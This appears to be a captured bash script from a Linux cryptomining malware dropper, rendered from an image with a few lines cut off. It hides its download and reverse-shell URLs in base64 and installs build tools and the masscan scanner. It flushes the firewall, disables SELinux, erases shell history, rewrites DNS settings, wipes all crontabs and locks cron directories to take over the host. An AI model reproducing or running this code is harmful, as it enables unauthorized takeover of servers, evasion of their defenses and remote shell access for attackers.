 1 #!/bin/bash
2 #variables
3 domain=$(echo Yi45LTktOC5jb20K|base64 -d)
4 mainurl=$(echo aHR0cDovL2IuOS05LTguY29tL2JyeXNqCg==|base64 -d)
5 miner_url=$(echo aHR0cDovL2IuOS05LTguY29tL2JyeXNqL20vZW5iYXNoLnRhcgo=|base64 -d)
6 rshell_url=$(echo aHR0cDovL2IuOS05LTguY29tL2JyeXNqL20vZW5iaW8udGFyCg==|base64 -d)
7 proxyport=80
8 MOHOME=/var/tmp/.11
9 #mv command
10 m_command(){
11 if [ -x /bin/zzhcht ];then
12     export CHATTR=/bin/zzhcht
13 elif [ -x /usr/bin/zzhcht ];then
14     export CHATTR=/usr/bin/zzhcht
15 else
16     export CHATTR=chattr
17 fi
18 }
19
20 check_exist()
21 {
22 #try other way
23 if [ -x /usr/bin/netstat -o /bin/netstat ]
24 then
25 for pt in $(netstat -an|grep EST|grep "$proxyport"|awk '{print $5}'|awk -F ":" '{print $NF}')
26 do
27    if [ "$pt" == "$proxyport" ];then
28    echo "miner running"
29    exit 1
30    else
31    echo "miner may not running,check next port"
32    fi
33 done
34 else
35         echo "haha"
36 fi
37 }
38
39 ins_package()
40 {
41 if [ $(command -v apt-get) ];then
42     export DEBIAN_FRONTEND=noninteractive
43     apt-get update --fix-missing
44     apt-get update -y --exclude=procps* psmisc*
45     apt-get install -y gcc
46     apt-get install -y kmod
47     apt-get install -y make
48     apt-get install -y linux-headers
49     apt-get install -y net-tools
50     apt-get install -y masscan
51 fi
52 if [ $(command -v yum) ];then
53     yum update -y --exclude=procps* psmisc*
54     yum install -y epel-release
55     yum update -y --exclude=procps* psmisc*
56     yum install -y make
57     yum install -y gcc
58     yum install -y kmod
59     yum install -y net-tools
60     yum install -y masscan
61 fi
62 }
63
64 env_set(){
65 iptables -F
66 systemctl stop firewalld 2>/dev/null 1>/dev/null
67 systemctl disable firewalld 2>/dev/null 1>/dev/null
68 service iptables stop 2>/dev/null 1>/dev/null
69 ulimit -n 65535 2>/dev/null 1>/dev/null
70 export LC_ALL=C
71 HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}" 2>/dev/null 1>/dev/null
72 export HISTFILE=/dev/null 2>/dev/null 1>/dev/null
73 unset HISTFILE 2>/dev/null 1>/dev/null
74 shopt -ou history 2>/dev/null 1>/dev/null
75 set +o history 2>/dev/null 1>/dev/null
76 HISTSIZE=0 2>/dev/null 1>/dev/null
77 export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
78 setenforce 0 2>/dev/null 1>/dev/null
79 echo SELINUX=disabled >/etc/selinux/config 2>/dev/null
80 sudo sysctl kernel.nmi_watchdog=0
81 sysctl kernel.nmi_watchdog=0
82 echo '0' >/proc/sys/kernel/nmi_watchdog
83 echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
84 grep -q 8.8.8.8 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.8.8" >> /et
85 grep -q 114.114.114.114 /etc/resolv.conf || ${CHATTR} -i /etc/resolv.conf 2>/dev/null 1>/dev/null; echo "nameserver 8.8.4.4
86 }
87
88 function clean_cron(){
89     ${CHATTR} -R -ia /var/spool/cron
90     ${CHATTR} -ia /etc/crontab
91     ${CHATTR} -R -ia /etc/cron.d
92     ${CHATTR} -R -ia /var/spool/cron/crontabs
93     crontab -r
94     rm -rf /var/spool/cron/*
95     rm -rf /etc/cron.d/*
96     rm -rf /var/spool/cron/crontabs
97     echo'#test' > /etc/crontab
98 }
99 function lock_cron()
100 {
101     ${CHATTR} -R +ia /var/spool/cron
102     ${CHATTR} +ia /etc/crontab
103     ${CHATTR} -R +ia /var/spool/cron/crontabs
104     ${CHATTR} -R +ia /etc/cron.d
105 }